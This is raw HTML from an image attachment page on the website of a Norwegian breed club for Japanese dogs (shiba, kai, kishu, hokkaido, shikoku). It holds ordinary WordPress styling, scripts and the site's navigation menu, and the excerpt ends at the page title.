

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://junnorge.no/305356769_10229040567823603_3371289702237113032_n/
body_size: 9422
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://junnorge.no/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://junnorge.no/wp-content/themes/snaps/js/html5.js" type="text/javascript"></script>
<![endif]-->

<title>305356769_10229040567823603_3371289702237113032_n &#8211; Japansk Urhundklubb i Norge</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/junnorge.no\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/junnorge.no","post_id":40765,"path":"\/305356769_10229040567823603_3371289702237113032_n\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="alternate" type="application/rss+xml" title="Japansk Urhundklubb i Norge &raquo; strøm" href="https://junnorge.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Japansk Urhundklubb i Norge &raquo; kommentarstrøm" href="https://junnorge.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Japansk Urhundklubb i Norge &raquo; 305356769_10229040567823603_3371289702237113032_n kommentarstrøm" href="https://junnorge.no/feed/?attachment_id=40765" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://junnorge.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunnorge.no%2F305356769_10229040567823603_3371289702237113032_n%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://junnorge.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunnorge.no%2F305356769_10229040567823603_3371289702237113032_n%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='snaps-genericons-css' href='https://junnorge.no/wp-content/themes/snaps/images/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='snaps-style-css' href='https://junnorge.no/wp-content/themes/snaps/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://junnorge.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://junnorge.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://junnorge.no/wp-content/themes/snaps/js/keyboard-image-navigation.js?ver=20120202" id="snaps-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://junnorge.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://junnorge.no/wp-json/wp/v2/media/40765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://junnorge.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://junnorge.no/305356769_10229040567823603_3371289702237113032_n/" />
<link rel='shortlink' href='https://junnorge.no/?p=40765' />
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #ffffff !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #edebe1; }
</style>
	<link rel="icon" href="https://junnorge.no/wp-content/uploads/2018/12/cropped-Logo-transparent-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://junnorge.no/wp-content/uploads/2018/12/cropped-Logo-transparent-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://junnorge.no/wp-content/uploads/2018/12/cropped-Logo-transparent-180x180.gif" />
<meta name="msapplication-TileImage" content="https://junnorge.no/wp-content/uploads/2018/12/cropped-Logo-transparent-270x270.gif" />
		<style type="text/css" id="wp-custom-css">
			.site-logo-link img {
	float: left;
	height: 999px;
}

.site-title a{
	font-size: 60px;
}
hgroup h1.site-title {
	 line-height: 0.6;
	padding-top:55px;
}

hgroup {
	height: auto;
}

#post-43148 li.post p {
    margin: 0;
    margin-left: 0;
	margin-top: 25px;
	font-size: 16px !important;
}

#post-43148 .wp-block-post-date {
	font-style: italic;
	
}

#post-43148 .wp-block-post-date::before {
	content: "Publisert ";
	
}

#post-43148 .wp-block-post-title a {
	font-weight: 600;
	text-decoration: none;

}
#post-43148 h2 {
	margin-bottom: 10px;
}

@media only screen and (max-width: 600px) {
	.site-title a{
	font-size: 40px;
}
	hgroup h1.site-title {
	 line-height: 1;
	padding-top:15px;
}
}	
	

/*
.woocommerce div.product form.cart .button, a.checkout-button {
	background-color: #F0333F !important;
}*/		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-40765 attachmentid-40765 attachment-jpeg custom-background wp-custom-logo wp-theme-snaps group-blog">
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header" role="banner" style="background:url(https://junnorge.no/wp-content/uploads/2025/12/cropped-Hokkaido-Ayaka-scaled-2.jpg) no-repeat center center; background-size: cover; height:500px;" >
		<hgroup>
			<div class="site-text">
				<h1 class="site-title"><a href="https://junnorge.no/" title="Japansk Urhundklubb i Norge" rel="home">Japansk Urhundklubb i Norge</a></h1>
				<h2 class="site-description">Raseklubben for shiba, kai, kishu, hokkaido og shikoku. Klubben er tilknyttet Norsk Kennel Klubb (NKK).</h2>
			</div>
		</hgroup>
	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">
		<nav id="anchor" role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-hovedmeny-container"><ul id="menu-hovedmeny" class="menu"><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="/">Hjem</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-161"><a href="https://junnorge.no/rasene/">Rasene</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://junnorge.no/shiba/">Shiba</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://junnorge.no/kai/">Kai</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://junnorge.no/hokkaido/">Hokkaido</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://junnorge.no/kishu/">Kishu</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://junnorge.no/shikoku/">Shikoku</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180"><a href="https://junnorge.no/om-klubben/">Om klubben</a>
<ul class="sub-menu">
	<li id="menu-item-43356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43356"><a href="https://junnorge.no/distriktskontakter/">Distriktskontakter</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://junnorge.no/lover-vedtekter/">Lover/vedtekter</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://junnorge.no/dokumenter-arsmote/">Årsmøte</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166"><a href="https://junnorge.no/styret/">Styret</a>
	<ul class="sub-menu">
		<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://junnorge.no/referat-fra-styremoter/">Referat fra styremøter</a></li>
		<li id="menu-item-38529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38529"><a href="https://junnorge.no/tidligere-styrer/">Tidligere styrer</a></li>
	</ul>
</li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://junnorge.no/utmerkelser/">utmerkelser og vandrepremier</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://junnorge.no/kontakt-oss/">Kontakt oss</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-165"><a href="https://junnorge.no/valpeformidling/">Interessert i valp?</a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://junnorge.no/kull/">Kull</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://junnorge.no/oppdrettere/">Oppdrettere</a>
	<ul class="sub-menu">
		<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://junnorge.no/nordnorge/">Nord-norge</a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://junnorge.no/vestlandet/">Vestlandet</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://junnorge.no/ostlandet/">Østlandet</a></li>
		<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://junnorge.no/sornorge/">Sørlandet</a></li>
		<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://junnorge.no/midt-norge/">Midt-Norge</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://junnorge.no/utenfor-norge/">Utenfor Norge</a></li>
	</ul>
</li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://junnorge.no/omplassering/">Omplassering</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://junnorge.no/for-oppdretter/">For oppdretter</a></li>
</ul>
</li>
<li id="menu-item-41419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41419"><a href="#">Aktiviteter</a>
<ul class="sub-menu">
	<li id="menu-item-43357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43357"><a href="https://junnorge.no/distriktskontakter/">Distriktskontakter</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-388"><a href="https://junnorge.no/japanspesialen/">Japanspesialen</a>
	<ul class="sub-menu">
		<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://junnorge.no/japanspesialen/arkiv/">Arkiv Japanspesialen</a></li>
	</ul>
</li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://junnorge.no/hva-kan-man-trene/">Hva kan man gjøre med hunden?</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2161"><a href="https://junnorge.no/godkjente-ettersokshunder/">Godkjente ettersøkshunder</a></li>
	<li id="menu-item-38800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38800"><a href="https://junnorge.no/category/bruk-og-trening/">Trenings- og bruksartikler</a></li>
</ul>
</li>
<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2292"><a href="https://junnorge.no/helse-avl/">Helse &amp; Avl</a>
<ul class="sub-menu">
	<li id="menu-item-38622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38622"><a href="https://junnorge.no/sunnhetsutvalget/">Sunnhetsutvalget</a></li>
	<li id="menu-item-38527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38527"><a href="https://junnorge.no/rasespesifikk-avlstrategi-ras/">RAS</a></li>
	<li id="menu-item-38526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38526"><a href="https://junnorge.no/helseundersokelse/">Helseundersøkelse</a></li>
	<li id="menu-item-39999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39999"><a href="https://junnorge.no/seminarer/">Seminarer</a>
	<ul class="sub-menu">
		<li id="menu-item-40000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40000"><a href="https://junnorge.no/2021/12/07/raseseminar-oktober-2021/">Raseseminar 2021</a></li>
		<li id="menu-item-40001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40001"><a href="https://junnorge.no/2014/05/04/oppdretterseminar-2013/">Oppdretterseminar 2013</a></li>
	</ul>
</li>
	<li id="menu-item-38714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38714"><a href="https://junnorge.no/hannhundlister/">Hannhundlister</a></li>
	<li id="menu-item-38630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38630"><a href="https://www.nkk.no/registrering/etiske-grunnregler-og-avlsstrategi/etiske-grunnregler/">Etiske grunnregler for avl og oppdrett</a></li>
	<li id="menu-item-38799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38799"><a href="https://junnorge.no/category/helse/">Helseartikler</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-181"><a href="https://junnorge.no/medlemsskap/">Medlemsskap</a>
<ul class="sub-menu">
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://junnorge.no/bli-medlem/">Bli medlem</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://junnorge.no/klubbeffekter/">Klubbeffekter</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://junnorge.no/junnytt/">JUNnytt</a></li>
	<li id="menu-item-41345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41345"><a href="https://junnorge.no/medlemsskap/stotte-til-kurs/">Støtte til kurs</a></li>
</ul>
</li>
<li id="menu-item-38524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38524"><a href="#">Annet</a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://junnorge.no/nyttige-linker/">Nyttige linker</a></li>
	<li id="menu-item-38713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38713"><a href="https://junnorge.no/hundeboker/">Hundebøker</a></li>
</ul>
</li>
</ul></div>
		</nav><!-- .site-navigation .main-navigation -->

		<div id="primary" class="content-area image-attachment">
			<div id="content" class="site-content" role="main">

			
				<article id="post-40765" class="post-40765 attachment type-attachment status-inherit hentry">
					<header class="entry-header">
						<h1 class="entry-title">305356769_10229040567823603_3371289702237113032_n</h1>

						<div class="entry-meta">
